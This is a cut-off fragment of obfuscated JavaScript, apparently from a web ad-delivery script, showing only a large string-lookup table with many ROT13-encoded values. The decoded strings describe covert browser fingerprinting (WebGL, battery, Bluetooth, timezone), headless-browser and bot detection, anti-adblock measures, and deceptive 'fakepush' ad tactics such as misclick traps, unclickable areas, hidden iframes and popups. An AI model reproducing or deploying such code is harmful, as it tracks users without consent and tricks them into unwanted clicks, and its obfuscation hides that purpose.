et',BG:'tzo',SG:'Wt',VG:'ts_detected',lG:'Pt',XG:'jsua',YG:'yt',jG:'npn',pG:'ft',sG:'uid',vR:'ut',aR:'tz',WR:'Vt',kR:'nap',xR:'Yt',dR:'eval',PR:'kt',tR:'hc',rR:'wt',CR:'dm',oR:'nt',OR:'rtt',FR:'hR',fR:'ch_obj',ZR:'tR',yR:'oscpu',gR:'RR',KR:'ch_obj_index',GR:'qR',RR:'win_keys_length',HR:'GR',hR:'color_depth',eR:'XR',iR:'vendor',mR:'LR',zR:'gamepads',wR:'mR',NR:'color_gamut',cR:'dR',DR:'pfl',AR:'FR',TR:'csi',uR:'zR',MR:'clt',LR:'JR',nR:'hidden_iframe',ER:'iR',qR:'bat',bR:'vR',UR:'hints',QR:'cR',IR:'(iphone|ipad|android|(windows phone))',JR:'IR',BR:'lR',SR:'timeZone',VR:'ER',lR:'createElement',XR:'QR',YR:'getExtension',jR:'sR',pR:'chrome',sR:'DR',vH:'performance',aH:'TR',WH:'qualityOptions',kH:'KR',xH:'clientHints',dH:'HR',PH:'getBattery',tH:'pR',rH:'experimental-webgl',CH:'oR',oH:'webgl',OH:'OR',FH:'aR',fH:'7936zdyhub8iy9ajnkr4nm',ZH:'xR',yH:'encodeURIComponent',gH:'jR',KH:'catch',GH:'rR',RH:'getTimezoneOffset',HH:'NR',hH:'getContext',eH:'AR',iH:'getParameter',mH:'SR',zH:'ri',wH:'CR',NH:'rv',cH:'UR',DH:'saw',AH:'bR',TH:'ch',uH:'BR',MH:'pd',LH:'ZR',nH:'wd',EH:'MR',qH:'nl',bH:'gR',UH:'nls',QH:'eR',IH:'platform_detector',JH:'WR',BH:'nes',SH:'PR',VH:'blth',lH:'yR',XH:'string',YH:'fR',jH:'btoa',pH:'uR',sH:'UNMASKED_RENDERER_WEBGL',vh:'VR',ah:'HeadlessChrome',Wh:'YR',kh:'(chrome|chromium)',xh:'kR',dh:'opera',Ph:'wR',th:'nR',rh:'model',Ch:'hq',oh:'platform',Oh:'tq',Fh:'platformVersion',fh:'Rq',Zh:'uaFullVersion',yh:'qq',gh:'Gq',Kh:'resolvedOptions',Gh:'Xq',Rh:'Lq',Hh:'push',hh:'mq',eh:'join',ih:'dq',mh:':start',zh:'Fq',wh:':end',Nh:'zq',ch:6,Dh:'Jq',Ah:7,Th:'iq',uh:8,Mh:9,Lh:'cq',nh:'Iq',Eh:11,qh:'lq',bh:12,Uh:'Eq',Qh:13,Ih:'Qq',Jh:14,Bh:'sq',Sh:'Dq',Vh:16,lh:'Tq',Xh:17,Yh:'Kq',jh:18,ph:'Hq',sh:19,ve:'pq',ae:20,We:'oq',ke:21,xe:'Oq',de:22,Pe:'aq',te:23,re:'xq',Ce:24,oe:'jq',Oe:25,Fe:'rq',fe:26,Ze:'Nq',ye:27,ge:'Aq',Ke:28,Ge:'Sq',Re:'client_id',He:'Cq',he:'unknown',ee:'Uq',ie:'affiliate_id',me:'bq',ze:'traffic_source_id',we:'Bq',Ne:'advertiser_id',ce:'Zq',De:'campaign_id',Ae:'Mq',Te:'custom_id_1',ue:'gq',Me:'custom_id_2',Le:'eq',ne:'click_id',Ee:'Wq',qe:'cost',be:'Pq',Ue:'method',Qe:'yq',Ie:'jstag',Je:'fq',Be:'r_uid',Se:'uq',Ve:'oa_id',le:'Vq',Xe:'additional_ids',Ye:'Yq',je:'now',pe:'kq',se:'concat',vi:'wq',ai:'mark',Wi:'nq',ki:'name',xi:'hG',di:'ontouchstart',Pi:'tG',ti:'PluginArray',ri:'RG',Ci:'getGamepads',oi:'qG',Oi:'is_android',Fi:'GG',fi:'is_trident',Zi:'XG',yi:'is_chromium_86_or_newer',gi:'LG',Ki:'is_chromium',Gi:'mG',Ri:'is_edge',Hi:'dG',hi:'is_gecko',ei:'FG',ii:'is_web_kit',mi:'zG',zi:'is_web_kit_606_or_newer',wi:'JG',Ni:'is_desktop_safari',ci:'iG',Di:'is_chromium_opera',Ai:'vG',Ti:'__ds3dcv__',ui:'cG',Mi:'stringify',Li:'IG',ni:'mobile',Ei:'lG',qi:'-2',bi:'EG',Ui:';',Qi:'QG',Ii:'parse',Ji:'sG',Bi:'clientId',Si:'DG',Vi:'affiliateId',li:'TG',Xi:'trafficSourceId',Yi:'KG',ji:'advertiserId',pi:'HG',si:'campaignId',vm:'pG',am:'customId1',Wm:'oG',km:'customId2',xm:'OG',dm:'clickId',Pm:'aG',tm:'ruId',rm:'xG',Cm:'oaId',om:'jG',Om:'keys',Fm:'rG',fm:'durs',Zm:'NG',ym:'DateTimeFormat',gm:'AG',Km:'rec2020',Gm:'SG',Rm:'p3',Hm:'CG',hm:'srgb',em:'UG',im:'loadTimes',mm:'bG',zm:'additionalIds',wm:'BG',Nm:'navigation',cm:'ZG',Dm:'msMaxTouchPoints',Am:'MG',Tm:'onloadT',um:'gG',Mm:'pageT',Lm:'eG',nm:'startE',Em:'WG',qm:'tran',bm:'PG',Um:'phantomjs',Qm:'yG',Im:'getEntriesByType',Jm:'fG',Bm:'moz-webgl',Sm:'uG',Vm:'UNMASKED_VENDOR_WEBGL',lm:'VG',Xm:'mmh',Ym:'YG',jm:'fromCharCode',pm:'kG',sm:'indexOf',vz:'wG',az:'round',Wz:'nG',kz:'Intl',xz:'hX',dz:'hardwareConcurrency',Pz:'tX',tz:'number',rz:'RX',Cz:'deviceMemory',oz:'qX',Oz:'colorDepth',Fz:'GX',fz:'isBotByPageT',Zz:'XX',yz:'webkit-3d',gz:'LX',Kz:'filename',Gz:'mX',Rz:'map',Hz:'dX',hz:',',ez:'FX',iz:'charCodeAt',mz:'zX',zz:'stack',wz:'JX',Nz:'toString',cz:'iX',Dz:'connection',Az:'vX',Tz:'ancestorOrigins',uz:'cX',Mz:'0123456789abcdef',Lz:'IX',nz:'redirectCount',Ez:'lX',qz:'availWidth',bz:'EX',Uz:'clientHeight',Qz:'QX',Iz:'isPI',Jz:'sX',Bz:'nIsPI',Sz:'DX',Vz:'matches',lz:'TX',Xz:'commitLoadTime',Yz:'KX',jz:'connectionInfo',pz:'HX',sz:'finishDocumentLoadTime',vw:'pX',aw:'finishLoadTime',Ww:'oX',kw:'firstPaintAfterLoadTime',xw:'OX',dw:'firstPaintTime',Pw:'aX',tw:'navigationType',rw:'xX',Cw:'npnNegotiatedProtocol',ow:'jX',Ow:'requestTime',Fw:'rX',fw:'startLoadTime',Zw:'NX',yw:'wasAlternateProtocolAvailable',gw:'AX',Kw:'wasFetchedViaSpdy',Gw:'SX',Rw:'wasNpnNegotiated',Hw:'CX',hw:'phantom',ew:'UX',iw:'languages',mw:'bX',zw:'MSCSSMatrix',ww:'BX',Nw:'msSetImmediate',cw:'ZX',Dw:'msIndexedDB',Aw:'MX',Tw:'msPointerEnabled',uw:'gX',Mw:'webkitPersistentStorage',Lw:'eX',nw:'webkitTemporaryStorage',Ew:'WX',qw:'webkitResolveLocalFileSystemURL',bw:'PX',Uw:'BatteryManager',Qw:'yX',Iw:'webkitMediaStream',Jw:'fX',Bw:'webkitSpeechGrammar',Sw:'uX',Vw:'ApplePayError',lw:'VX',Xw:'CSSPrimitiveValue',Yw:'YX',jw:'Counter',pw:'kX',sw:'getStorageUpdates',vN:'wX',aN:'WebKitMediaKeys',WN:'nX',kN:'buildID',xN:'hL',dN:'MediaRecorderErrorEvent',PN:'tL',tN:'mozInnerScreenX',rN:'RL',CN:'CSSMozDocumentRule',oN:'qL',ON:'CanvasCaptureMediaStream',FN:'GL',fN:'total',ZN:'XL',yN:':',gN:'LL',KN:'bluetooth',GN:'mL',RN:128,HN:'dL',hN:'msWriteProfilerMark',eN:'FL',iN:'MSStream',mN:'zL',zN:'msLaunchUri',wN:'JL',NN:'msSaveBlob',cN:'iL',DN:'safari',AN:'vL',TN:'style',uN:'cL',MN:'RTCEncodedAudioFrame',LN:'IL',nN:'[object Intl]',EN:'lL',qN:'[object Reflect]',bN:'EL',UN:'DOMRectList',QN:'QL',IN:'RTCPeerConnectionIceEvent',JN:'sL',BN:'SVGGeometryElement',SN:'DL',VN:'ontransitioncancel',lN:'TL',XN:'onorientationchange',YN:'KL',jN:'orientation',pN:'HL',sN:'is_bat',vc:'pL',ac:'charging_time',Wc:'oL',kc:'discharging_time',xc:'OL',dc:'supported',Pc:'aL',tc:'available',rc:'xL',Cc:'reason',oc:'jL',Oc:'adex_tag_version',Fc:'rL',fc:'matchMedia',Zc:'NL',yc:'Google',gc:'AL',Kc:'Apple',Gc:'SL',Rc:'clearMarks',Hc:'CL',hc:'filter',ec:'UL',ic:'DeviceMotionEvent',mc:'bL',zc:'ongestureend',wc:'BL',Nc:'standalone',cc:'ZL',Dc:'MediaSettingsRange',Ac:'ML',Tc:'SharedWorker',uc:'gL',Mc:'getAvailability',Lc:'eL',nc:'async',Ec:'WL',qc:')',bc:'PL',Uc:'is_mobile',Qc:'yL',Ic:'type',Jc:'fL',Bc:'(color-gamut:',Sc:'uL',Vc:'MozAppearance',lc:'VL',Xc:'search',Yc:'YL',jc:'before',pc:'kL',sc:'observe',vD:'wL',aD:'Reflect',WD:'nL',kD:'appVersion',xD:'hm',dD:'absolute',PD:'tm',tD:'Rm',rD:'9999',CD:'qm',oD:'1px',OD:'Gm',FD:'transparent',fD:'Xm',ZD:'no-navigator-bluetooth',yD:'Lm',gD:'no-bluetooth-getAvailability',KD:'mm',GD:'measure',RD:'pop',HD:'Fm',hD:'clearMeasures',eD:'zm',iD:'os',mD:'Jm',zD:'os_version',wD:'im',ND:'android_model',cD:'vm',DD:'browser_version',AD:'cm',TD:'div',uD:'Im',MD:'id',LD:'lm',nD:'adex',ED:'Em',qD:'body',bD:'Qm',UD:'android',QD:'sm',ID:'clientInformation',JD:'Dm',BD:'setAttribute',SD:'Tm',VD:'position',lD:'Km',XD:'left',YD:'Hm',jD:'zIndex',pD:'pm',sD:'backgroundColor',vA:'om',aA:'querySelector',WA:'Om',kA:'duration',xA:'am',dA:'getEntriesByName',PA:'xm',tA:'forEach',rA:'jm',CA:'toLowerCase',oA:'rm',OA:'timeout',FA:'Nm',fA:'tagVersion',ZA:'Am',yA:'sync',gA:'Sm',KA:'all',GA:'Cm',RA:'chargingTime',HA:'Um',hA:'dischargingTime',eA:'bm',iA:'skip',mA:'Bm',zA:'sync4sync',wA:'Zm',NA:'raw',cA:'Mm',DA:'message',AA:'gm',TA:'isIntersecting',uA:'em',MA:'after_timeout',LA:'Wm',nA:'remove',EA:'Pm',qA:'disconnect',bA:'ym',UA:'assign',QA:'KZYUggcErdhrfg',IA:'pngpu',JA:'zva',BA:'0 10ck',SA:'vaareUGZY',VA:'$VT$',lA:'fofyzf',XA:'00:00',YA:'ovtvzt_hey',jA:'nhgbpybfrInyhr',pA:'pybfrBaUbire',sA:'cnffvir',vT:'snxrchfuThrffGryrtenzShyyfperra',aT:'vfShyyfperra',WT:'pybfrNsgreGvzrbhg',kT:'snxrchfuPybfrJvguGtOnpxOhggba',xT:'cbfgZrffntrNcv',dT:'znc',PT:'eha',tT:'-f',rT:'snxrchfuErybnqFpevcg',CT:'pnyy',oT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',OT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',FT:33,fT:'mbarVq',ZT:'sbezng',yT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',gT:'_oynax',KT:'^#',GT:2e3,RT:'abCbfvgvbaNinvynoyr',HT:'abFcnpr',hT:'gba-pbaarpg-hv_jnyyrg-vasb',eT:'fpebyy',iT:'Pbagrag-Glcr',mT:'rkpyhqrf',zT:'bnvq',wT:'ine',NT:'lzvq',cT:'sbepr_vc',DT:'sbepr_onaare',AT:'sbepr_oenapu_vq',TT:'gtc',uT:'fqxc',MT:'ine_3',LT:'bs',nT:'nqrkvhz',ET:'bb',qT:'fj_irefvba',bT:'gtj',UT:'gtz',QT:'fg',IT:'fglyrf',JT:'zbhfrhc',BT:'ck',ST:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',VT:'puvyqf',lT:'onpxtebhaqVzntr',XT:'yvfgraref',YT:'yvfgrareBcgvbaf',jT:'&gvzrf;',pT:'baPybfr',sT:'erdhrfgIne',vu:'pbyyrpgReebeZrffntr',au:'arkg',Wu:'frgCebgbglcrBs',ku:'perngr',xu:'trgVgrz',du:'frgVgrz',Pu:'abj',tu:'Irefvba\\/',ru:'sc',Cu:'rapbqrHEVPbzcbarag',ou:'gbYbjrePnfr',Ou:'urnq',Fu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',fu:'fqxNhgb',Zu:.92,yu:'snxrchfuEryngrqMbarf',gu:'shyyfperraRyrzrag',Ku:'jroxvgShyyfperraRyrzrag',Gu:'frgNggevohgr',Ru:'pb',Hu:'zk',hu:'fraqOrnpba',eu:'__qf3qpi__',iu:'sebzPunePbqr',mu:'jevgr',zu:'qvfcynlNq',wu:'gtJroNccQngn',Nu:'_cngu',cu:'gtJroNccCyngsbez',Du:'hfre',Au:'scf',Tu:'yfr',uu:'yur',Mu:'cyhtvaf',Lu:'fj',nu:'fu',Eu:'fnu',qu:'ninvyUrvtug',bu:'jk',Uu:'fperraK',Qu:'jl',Iu:'fperraL',Ju:'jj',Bu:'bhgreJvqgu',Su:'ju',Vu:'bhgreUrvtug',lu:'pj',Xu:'pyvragJvqgu',Yu:'jvj',ju:'jvu',pu:'cy',su:'qes',vM:'ersreere',aM:'ac',WM:'ao',kM:'vk',xM:'aj',dM:'go',PM:'aniyat',tM:'nflap',rM:'frgErdhrfgUrnqre',CM:'fgevatvsl',oM:'qrsnhygIvrj',OM:'nof',FM:'qrsnhyg_ohggba_qvfnoyrq',fM:'ovtVzntrOnpxtebhaq',ZM:'bhgfvqrPybfr',yM:'nhgbpybfrObggbz',gM:'snxrchfuPybfrNsgreGvzrbhg',KM:'OnpxOhggba',GM:'snxrchfuErzbirFpevcg',RM:'rahzrenoyr',HM:'pbasvthenoyr',hM:'fpevcg',eM:'punePbqrNg',iM:'garzryRgarzhpbq',mM:'vagrefgvgvny-chfu',zM:'vagrefgvgvny-vsenzr',wM:'gbhpurf',NM:'grkg/wfba',cM:600,DM:'pyvragVq',AM:'pyvpxVq',TM:'gntHey',uM:'genssvpFbheprVq',MM:'phfgbzVq1',LM:'pnyyonpx',nM:'bnVq',EM:'ehVq',qM:'fgbentrf',bM:'xrl',UM:'jevgrSvefg',QM:'enaqbz',IM:'abfqx',JM:'fqx:nyernql_frg',BM:'snxrchfuHfreQngnYbtHey',SM:'ivfvovyvglpunatr',VM:'vafregrqIvrjcbeg',lM:'abIvrjcbeg',XM:'gbbJvqr',YM:'(cersref-pbybe-fpurzr: qnex)',jM:'nyy 0.2f rnfr 0f',pM:'#s5s5s5',sM:'#414n59',vL:'fglyr="urvtug:100%"',aL:'ynfgZvfpyvpxGvzr',WL:'pbhagre',kL:'Nq&aofc;&pragreqbg;&aofc;',xL:'nggevohgrf',dL:' nyybj-gbc-anivtngvba',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pbafgehpg',EL:'(bevragngvba: ynaqfpncr)',qL:'fuvsg',bL:'irefvba',UL:'trarengvbaGvzr',QL:'rkgen',IL:'pnzcnvtaVq',JL:'erdhrfgNo',BL:'GbhpuRirag',SL:'perngrGrkgAbqr',VL:'}',lL:'-',XL:'xrlf',YL:'_eung4',jL:'fbzr',pL:'rirelCntr',sL:'ernq',vn:'fhofgevat',an:'nqq',Wn:'snxrchfuQvfnoyrFcvaare',kn:'snxrchfuNqrkvhzJvqtrg',xn:'snxrchfuGryrtenzCbcHey',dn:'fnaqobk',Pn:'gvzrMbar',tn:'sf',rn:'ps',Cn:'45ck',on:'cnqqvatYrsg',On:'cnqqvatEvtug',Fn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',fn:'sybbe',Zn:'trgObhaqvatPyvragErpg',yn:'mbar_vq',gn:'onaare_yvsrgvzr',Kn:'gbc_yrsg',Gn:'obggbz_evtug',Rn:'0ck',Hn:'oyhe(0ck)',hn:"hey('",en:'pbyfcna',in:'gryrtenzShyyfperraZbqr',mn:'snxrchfuFpevcgFep',zn:'[bowrpg Trarengbe]',wn:'qrsnhyg',Nn:'gehr',cn:'qrsre',Dn:'srgpucevbevgl',An:'uvtu',Tn:'vzcbegnag',un:'rirag',Mn:'fpevcgf',Ln:'%20',nn:'xrrcnyvir',En:'urnqref',qn:'3',bn:'ec_evq',Un:'bcraCbcIvnJvaqbj',Qn:'vfBIVF:snvy',In:'nhgbpybfr onaaref va uvqqra gno',Jn:'nccyvpngvba/k-fubpxjnir-synfu',Bn:'rkrpFpevcg',Sn:'trbybpngvba',Vn:'frys',ln:'qverpgvba',Xn:'2ck 5ck',Yn:'12ck',jn:'eto(171, 202, 56)',pn:'0 2ck 2ck eton(0, 0, 0, 0.2)',sn:'-5ck',vE:'cbvagreRiragf',aE:'svefgPuvyq',WE:'jvgubhgUbire',kE:'znetvaObggbz',xE:'nyy',dE:'Bowrpg',PE:'Znc',tE:'Frg',rE:'pbyyrpgPbbxvrFlapZrffntr',CE:'fryrpgbe',oE:'zbovyr',OE:'srgpuCevbevgl',FE:'rkgreany',fE:'abgvsl',ZE:'frgCebcregl',yE:'YvrQrgrpgbe',gE:'NnQrgrpgbe',KE:'snxrchfuBireevqrFQXNhgb',GE:'/ree',RE:'^\\q+',HE:'pynffYvfg',hE:'Rzcgl srrq',eE:'vfNpgvir',iE:'snxrchfuErjneqCbfgonpx',mE:'trbRkpyhqrq',zE:'trgGvzrmbarBssfrg',wE:'snxrchfuOenapuVq',NE:'oenapuVq',cE:'pyg',DE:'qza',AE:'vccRkpyhqrf',TE:'trgRyrzragfOlGntAnzr',uE:'vafrg',ME:'onpxqebcSvygre',LE:'jenccre',nE:'erzbirVgrz',EE:'pyrne',qE:'vfFlaprq',bE:'trgFlapVq',UE:'gelOnpxtebhaqFlap',QE:'frgFpbcr',IE:'frgBcgvbaf',JE:'pyrneZrffntrf',BE:'fraqZrgevpf',SE:'pbyyrpgZrffntr',VE:'pbyyrpgQrohtZrffntr',lE:'erzbirFpevcg',XE:'jro_ncc_bcra_yvax',YE:'*',jE:'erzbirFpevcgNsgreYbnq ',pE:'ernqFgbentr',sE:'jevgrFgbentr',vq:'abeznyvmr',aq:'flapFgngr',Wq:'nccraq',kq:'qryrgr',xq:'},',dq:'purpxCerybnqGGY',Pq:'frgAbSrrqQrynl',tq:'vfCerybnqErnql',rq:'vfCerybnqCbffvoyr',Cq:'trgCerybnqrqZrffntr',oq:'cerybnqZrffntr',Oq:'qryrgrqNg',Fq:'pnaFubjArjZrffntr',fq:'pnaHcqngrZrffntrf',Zq:'pnaErdhrfgZrffntr',yq:'pnaCerErdhrfgZrffntr',gq:'&pyvpxVq=',Kq:'vaNccErdhrfg',Gq:'jnvgSbeObql',Rq:'fubjAbgvsvpngvbaf',Hq:'Pbagrag-glcr',hq:'fqx:',eq:'fgnghf',iq:'pnyyCunagbz',mq:'_cunagbz',zq:'/pyvpxf/',wq:'abPbbeqf',Nq:'ryrz',cq:'><obql ',Dq:'egy',Aq:'yge',Tq:'arkgFvoyvat',uq:'snxrchfuZvfpyvpxHey',Mq:'snxrchfuZvfpyvpxPbhagre',Lq:'snxrchfuZvfpyvpxVagreiny',nq:'qentaqebc',Eq:'vaarePybfr',qq:'inyhrBs',bq:'Nethzragf',Uq:'svaq',Qq:'po',Iq:'cbfgRirag',Jq:'cbfgZrffntr',Bq:'nffvta',Sq:'fgnegrq',Vq:'NqrkvhzJvqtrg',lq:'\\+',Xq:'@xrlsenzrf ebgngvba',Yq:'erwrpg',jq:'hfreNpgvingvba',pq:'erfbyirqBcgvbaf',sq:'Znp',vb:'FubpxjnirSynfu.FubpxjnirSynfu.7',ab:'FubpxjnirSynfu.FubpxjnirSynfu.6',Wb:'FubpxjnirSynfu.FubpxjnirSynfu',kb:'vapyhqrf',xb:'fgbentr',db:'hcqngrq',Pb:'fpebyyL',tb:';\n            jvqgu: ',rb:'<ugzy ',Cb:"') ab-ercrng pragre pragre",ob:'snxrchfuHapyvpxnoyrNern',Ob:'{gePynff}',Fb:'{urnqrePynff}',fb:'{pybfrPbagragPynff}',Zb:'ivrjcbegUrvtug',yb:'ivrjcbegFgnoyrUrvtug',gb:') Arj Zrffntr!',Kb:'&bnvq=',Gb:'vafgnaprVq',Rb:'cerybnqXrl',Hb:'erdhrfgYbpx',hb:'cerybnqYbpx',eb:'hcqngrqNg',ib:'dhrelFryrpgbeNyy',mb:'cerybnq_ggy',zb:'jvq',wb:'nqSbezng',Nb:'vagrefgvgvny',cb:'cerybnqre:',Db:'fqx:cerfrghc:',Ab:'bx',Tb:'yvss',ub:350,Mb:'erwrpgrq',Lb:200,nb:'chfuYvarPbagnvareQnex',Eb:'ersreereCbyvpl',qb:'ab-ersreere',bb:'vsenzrBireynl',Ub:'qvfnoyrBireynl',Qb:'pybfrQnex',Ib:'inyhrf',Jb:'Tvqengbe argjbex reebe',Bb:'Tvqengbe argjbex gvzrbhg',Sb:'pnaFraqZrgevpf',Vb:'zrffntrf',lb:'fpbcr',Xb:'reebeZnc',Yb:'qrohtGvzrbhg',jb:'fraqVagreiny',pb:'cntruvqr',sb:'PybhqFgbentr',vU:'fbhefrQvi',aU:'(',WU:'ynathntrf',kU:'anivtngbe',xU:'mbar=',dU:'__gryrtenz__vavgCnenzf',PU:'enaqbzHHVQ',tU:'ranoyrqCyhtva',rU:'pbagragFnsrNernVafrg',CU:'erfcbafrGlcr',oU:'oybo',OU:'fnsrNernVafrg',FU:'gtJroNccIrefvba=([\\q\\.]+)',fU:'ggy',ZU:'ybpnyYvfg',yU:'[N-M]',gU:':{',KU:'abSrrqErgel',GU:'abSrrqQrynl',RU:'fgbccrqOlFreire',HU:'/chfu?pyvragVq=',hU:'perngrPbagnvare',eU:'qrsnhygFglyrf',iU:'znfgreXrl',mU:'nccIrefvba',zU:'erzbirRiragYvfgrare',wU:'oyhe(7ck)',NU:'snxrchfuHapybfnoyr',cU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',DU:'guebj',AU:'erghea',TU:'fgngvp',uU:'pnzcnvta_vq',MU:'erdhrfg_no',LU:'frnepuCnenzf',nU:'riragGlcr',EU:'riragQngn',qU:15e3,bU:'YNFG_YBT_ERNFBA',UU:'ertthorq',QU:'snxrchfuPybhqFgbentr',IU:'ebgngr(0qrt)',JU:'ebgngr(360qrt)',BU:'Argjbex reebe',SU:'cerfrghc',VU:'Nq vf abg ernql',lU:'pelcgb',XU:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',YU:'QngrGvzrSbezng',jU:'zvzrGlcrf',pU:'nqrk gvzrbhg',sU:'ehvq',vQ:'cersrgpurq_hey',aQ:'cersrgpu_pyvpx',WQ:'onpxtebhaq_hey',kQ:'i9l_hey',xQ:'sbezngFxvaVq',dQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',PQ:'fbeg',tQ:'znetva-gbc',rQ:'00',CQ:'snxrchfuFxvaOenaqvat',oQ:'snxrchfuPbyyrpgPbbeqf',OQ:'cbc-bcra',FQ:'genafyngrK(120%)',fQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',ZQ:'va-ncc',yQ:'cerybnq_gvzrbhg',gQ:'havdhrPybfr',KQ:'nhgbPybfr',GQ:'eyksk73dur',RQ:'48ck',HQ:'5ck fbyvq #sss',hQ:'obeqreObggbzPbybe',eQ:'ebgngvba 1f yvarne vasvavgr',iQ:.5,mQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',zQ:'pyvpx:pybfr',wQ:97,NQ:122,cQ:48,DQ:57,AQ:'tvq',TQ:'nobhg:oynax',uQ:'giyatxfciex',MQ:'ynir',LQ:' fcna',nQ:'vasb',EQ:'vavgNqrkvhz',qQ:'Hafhccbegrq rirag',bQ:'unaqyre',UQ:'nno',QQ:'nqf',IQ:'gt_fxva_bcgvbaf',JQ:'rkgraqrq_bcgvbaf',BQ:'vpba',SQ:'ot_vzntr',VQ:'vzcerffvba_hey',lQ:'ivrjnovyvgl_hey',XQ:'120',YQ:'-120',jQ:'hapyvpxnoyr_ovtvzt',pQ:'hapyvpxnoyr',sQ:'svaqVaqrk',vI:'snxrchfuNqrkVapyhqr',aI:'snxrchfuFrgVsenzrOnpxtebhaq',WI:'#q3q3q3',kI:'genafyngrK(-120%)',xI:'jnvgYvzvg',dI:';,',PI:'gbgny',tI:'erdhrfg:chfuxva:',rI:'pyvpx:hapyvpxnoyr nern',CI:'pybfrqOlOhggba',oI:'pyvpxUnaqyre',OI:'rkpyhqr',FI:'__iFG',fI:'proxaec71mg',ZI:'kbq3ok0e4pq',yI:'cnhfrNsgrePyvpx',gI:'fxvaCbchc',KI:'oybpxNqfgreen',GI:'tQrgrpgbeTrbPbhagelPbqr',RI:'ivtarggrOhggba',HI:'oybpxNqpnfu',hI:'xzcczn1ojf',eI:'nqrkvhz:erd',iI:'eton(0,0,0,0.3)',mI:'nyy rnfr 0.3f 0f',zI:'hfreFryrpg',wI:400,NI:'erfcbafr',cI:'reebe-erfcbafr',DI:'//',AI:'erdhrfg bcgvbaf snyvrq',TI:'dhnyvgl_bcgvbaf',uI:'dhnyvglBcgvbaf',MI:'pyvrag_uvagf',LI:'fgbcVzzrqvngrCebcntngvba',nI:'pybfrq',EI:'pyvpx:hapyvpxnoyr:',qI:'Tvqengbe erfcbafr jvgubhg TVQ',bI:'Tvqengbe rzcgl erfcbafr',UI:'[vq^="ngPbagnvare-"]',QI:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',II:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',JI:'vfCbc',BI:1540483477,SI:', gbgny:',VI:'abersreere,abbcrare',lI:'ns=1',XI:'vaareGrkg',YI:'ohggbaSvefg',jI:'trgBjaCebcreglQrfpevcgbe',pI:'erzbirFpevcgNsgreYbnq Rirag:',sI:204,vJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',aJ:'pyvragUvagf',WJ:'abersreere, abbcrare',kJ:'pyvpx:cersrgpurqHey',xJ:'pyvpx:vsenzrBcra',dJ:'pbqr',PJ:'cnlybnq',tJ:'yriry',rJ:'"',CJ:'snxrchfuVtaberVzntrYbnqReebe',oJ:'snxrchfuQaQNsgre',OJ:'snxrchfuYvzvgFcnpr',FJ:'[pynff^="cy-"]',fJ:'snxrchfuGGY',ZJ:'snxrchfuPnc',yJ:'snxrchfuZnk',gJ:'snxrchfuSerd',KJ:'snxrchfuQnex',GJ:'snxrchfuGvzrbhg',RJ:'snxrchfuGvzrbhgZbovyr',HJ:'snxrchfuBireynl',hJ:'snxrchfuRirelGno',eJ:'snxrchfuVagreiny',iJ:'snxrchfuVagreinyZbovyr',mJ:'snxrchfuPncZbovyr',zJ:'snxrchfuZnkZbovyr',wJ:'snxrchfuCbfvgvbaL',NJ:'snxrchfuFxvaCbchc',cJ:'snxrchfuNhgbpybfr',DJ:'snxrchfuQnexZbovyr',AJ:'snxrchfuSerdZbovyr',TJ:'snxrchfuCerybnqGGY',uJ:'snxrchfuArireBireynl',MJ:'snxrchfuPhfgbzFglyrf',LJ:'snxrchfuOybpxNqfgreen',nJ:'snxrchfuQrgrpgBapyvpx',EJ:'snxrchfuCbf